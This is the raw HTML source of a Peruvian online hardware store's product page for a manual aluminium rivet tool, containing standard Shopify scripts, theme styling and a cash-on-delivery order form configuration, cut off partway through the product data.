

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/remachadora-manual-de-aluminio-de-10-5
body_size: 33422
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/remachadora-manual-de-aluminio-de-10-5"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      REMACHADORA MANUAL DE ALUMINIO DE 10.5&quot;
 &ndash; Ferropolis PERU</title>

    
      <meta name="description" content="Herramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.   Tamaño 10&quot; Para remache: 2.4 mm (">
    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/remachadora-manual-de-aluminio-de-10-5">
<meta property="og:title" content="REMACHADORA MANUAL DE ALUMINIO DE 10.5&quot;">
<meta property="og:type" content="product">
<meta property="og:description" content="Herramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.   Tamaño 10&quot; Para remache: 2.4 mm ("><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="32.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="REMACHADORA MANUAL DE ALUMINIO DE 10.5&quot;">
<meta name="twitter:description" content="Herramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.   Tamaño 10&quot; Para remache: 2.4 mm (">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/remachadora-manual-de-aluminio-de-10-5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"25849ef2-109d-4bb8-8dfa-78fcc27a57d6-1768515850","pageurl":"www.ferropolis.pe\/products\/remachadora-manual-de-aluminio-de-10-5","u":"a7abfccd9d86","p":"product","rtyp":"product","rid":7577492455642};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?10696"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=50410068502742771521767019360" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-PE.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"hide":true,"size":"18","type":"title","style":{"color":"#f9faf3","fontSize":21,"textAlign":"left","fontWeight":"900"},"title":"estas a un paso, ingresa tus datos basicos","value":"header","weight":"600","alignment":"center"},{"hide":false,"type":"cart_content","label":"Cart content","value":"cart_content"},{"hide":false,"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"hide":false,"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre completo","value":"first_name","required":true,"enableIcon":true,"placeholder":"Name"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Celular","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Celular"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Provincia (Estado)","title":"Provincia (Estado)","value":"province","prefix":null,"required":false,"enableIcon":true,"placeholder":"Provincia (Estado)","prepopulate":true},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":23,"background":"#ff6900","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":48,"boxShadowOpacity":88},"title":"REGISTRAR PEDIDO","value":"cta","animation":"pulse","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"sticky":true,"hidebuy":false,"coverage":[],"cpbStyle":{"color":"#ffffff","animation":"pulse","background":"#ff6900","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":20,"borderRadius":50,"boxShadowOpacity":22},"cpb_icon":"cart-check","cpb_text":"REGISTRAR TU PEDIDO","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":17,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":100},"form_type":"popup","otp_first":false,"placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":true,"eligibility":{"enabled":false,"showMessage":true,"minPrice":"50","message":"<p>Pedidos por monto mayor a S/ 50.00</p>"},"cpb_subtitle":"estas a un paso mas","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["PE"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"hidePopupClose":false,"include_upsell":false,"shippingConfig":{"type":"custom","enabled":false},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":false,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"whatsappRedirect":{"phone":"+51963363386","message":"Hola, Registre mi pedido en FERROPOLIS.PE, te comparto mi numero {{order.number}}"},"disable_abandoned":true,"order_tag_enabled":true,"restrict_pincodes":false,"sticky_persistent":false,"auto_detect_pixels":true,"disable_on_soldout":false,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"ferropolis-tienda.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '<span class=money>S/. {{amount}} PEN</span>';
    
    var ES_CURRENCY = "PEN";
    
    
    var ES_INITIAL_PRODUCT = {"id":7577492455642,"title":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","handle":"remachadora-manual-de-aluminio-de-10-5","description":"\u003cp data-mce-fragment=\"1\"\u003eHerramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.\u003c\/p\u003e\r\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\r\n\u003cul data-mce-fragment=\"1\"\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003eTamaño 10\"\u003c\/li\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003ePara remache: 2.4 mm (3\/32\"), 3.2 mm (1\/8\"), 4 mm (5\/32\"), 4.8mm (3\/16\")\u003c\/li\u003e\r\n\u003cli data-mce-fragment=\"1\"\u003eViene con multi-llave para cambiar la punta\u003c\/li\u003e\r\n\u003c\/ul\u003e","published_at":"2024-11-30T11:01:04-05:00","created_at":"2022-03-23T15:46:10-05:00","vendor":"Ferropolis PERU","type":"OTROS","tags":[],"price":3200,"price_min":3200,"price_max":3200,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42537460891866,"title":"Default Title","option1":"Default 